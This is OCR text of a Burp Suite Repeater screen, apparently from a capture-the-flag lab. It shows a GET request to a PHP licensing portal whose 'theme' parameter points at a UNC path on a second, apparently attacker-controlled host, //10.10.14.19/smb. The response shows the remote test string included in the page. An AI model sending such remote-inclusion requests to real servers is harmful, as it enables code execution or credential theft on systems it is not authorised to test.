 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.10.231 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /licenses/licenses.php?theme=//10.10.14.19/smb&h=e2647b78e1f91639a369055f5f0fd0c6 HTTP/1.1
2 Host: 10.10.10.231
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.231/licenses/licenses.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=btcr3g6ua219l7vs24uq543ucj
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/7.4.1
8 Date: Mon, 01 May 2023 03:22:56 GMT
9 Connection: close
10 Content-Length: 2992
11
12 esto es una prueba
13
14 <body>
15 <div class="navbar navbar-expand-lg fixed-top navbar-dark bg-primary">
16 <div class="container">
17 <a href="/licenses/licenses.php" class="navbar-brand">
Licensing Portal
</a>
18 <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="
#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="
Toggle navigation">
19 <span class="navbar-toggler-icon">
</span>
20 </button>
21 <div class="collapse navbar-collapse justify-content-end" id="navbarResponsive">
22 <ul class="navbar-nav">
23 <li class="nav-item">
24 <a class="nav-link" href="?theme=darkly&h=9aa8b08297c3dfc7050bbb732e4d5186">
[ Darkly
</a>
25 </li>
26 <li class="nav-item">
27 <a class="nav-link" href="?theme=flatly&h=a48e169864f4b46a09d36664ec645f75">
Flatly
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 9
Done 3,292 bytes | 7,513 millis